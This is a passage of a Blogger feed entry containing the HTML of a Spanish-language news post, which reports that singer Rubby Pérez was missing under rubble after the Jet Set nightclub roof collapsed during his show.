baseline;\"\u003E\u003Cdiv class=\"zoom-dropdown\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cdiv class=\"zoom-icon\" style=\"border: 0px; box-sizing: border-box; color: #707070; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"jeg_featured featured_image \" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 30px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"thumbnail-container animate-lazy\" style=\"background: 50% center \/ cover rgb(247, 247, 247); border: 0px; box-sizing: border-box; color: #174e96; font: inherit; height: 0px; margin: 0px; overflow: hidden; padding: 0px 0px 409.984px; position: relative; text-decoration-line: none; vertical-align: baseline; z-index: 0;\"\u003E\u003Cimg alt=\"Ruby Pérez quien amenizaba fiesta en Jet Set no ha sido encontrado\" class=\"attachment-jnews-750x375 size-jnews-750x375 wp-post-image lazyautosizes lazyloaded\" data-expand=\"700\" data-sizes=\"auto\" data-src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/rubbyperez-686x375.jpg\" data-srcset=\"\" decoding=\"async\" height=\"375\" loading=\"lazy\" sizes=\"750px\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/rubbyperez-686x375.jpg\" style=\"border: 0px; bottom: 0px; box-sizing: border-box; color: #a0a0a0; font: inherit; height: auto; left: 0px; margin: 0px; max-width: 100%; min-height: 100%; opacity: 0; padding: 0px; position: absolute; top: 0px; transition: opacity 0.4s; vertical-align: middle; width: 750px; z-index: -1;\" width=\"686\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"jeg_ad jeg_article jnews_content_top_ads \" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cdiv class=\"ads-wrapper  \" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"entry-content no-share\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; counter-reset: footnotes 0; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; height: 539px; line-height: inherit; margin: 0px 0px 30px; padding: 0px; position: relative; transform: none; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome\" style=\"border: 0px; box-sizing: border-box; font: inherit; left: 0px; margin: 0px; min-height: 1px; overflow: visible; padding: 0px; position: relative; top: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jegStickyHolder\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"theiaStickySidebar\" style=\"backface-visibility: hidden; border: 0px; box-sizing: border-box; font: inherit; left: 62.5px; margin: 0px; padding: 0px 0px 1px; position: static; top: 73px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_share_float_container\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-inner \" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 1.625em; margin: 0px; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: normal;\"\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ERubby Pérez, quien esta madrugada amenizaba una fiesta en la discoteca Jet Set, no ha sido encontrado y se preseme se encuentra debajo de los escombros tras colapsar una del techo del centro de diversión, con un saldo trágico personas heridas y fallecidas.\u003Cspan id=\"more-57864\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ELa hija del cantante ha sido encontrada, la cual está ilesa, quien es corista de la banda, mientras el yerno de la voz más alta del merengue se fracturó una pierna. Una fuente cercana al artista dijo que el intérprete de El perro ajeno continúa entre los escombros.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EUn vídeo colgado en redes sociales se aprecia el momento exacto del incidente, mientras Rubby Pérez y su orquesta interpretaban un tema musical y se observa cuando parte del techo cae encima de la tarima.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ESolo se ha sabido según el ban boy de la orquesta que uno de los saxofonista murió, el bajista fue sacado con una pierna rota, otros músicos lograron salir, algunos ilesos.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EEl hecho ocurrió antes de las dos de la madrugada, cuando el techo de la emblemática discoteca se desplomó dejando decenas de personas heridas.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ESegún testigos la búsqueda de las víctimas inició de inmediato, tanto por los que quedaron ilesos, el 911, la Policía Nacional, Defensa Civil y otros organismos de Estado, quienes, primero se concentran en rescatar a las personas atrapadas dentro de los escombros.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6776466907979592275\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ruby-perez-quien-amenizaba-fiesta-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6776466907979592275"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6776466907979592275"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ruby-perez-quien-amenizaba-fiesta-en.html","title":"Ruby Pérez quien amenizaba fiesta en Jet Set no ha sido encontrado"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});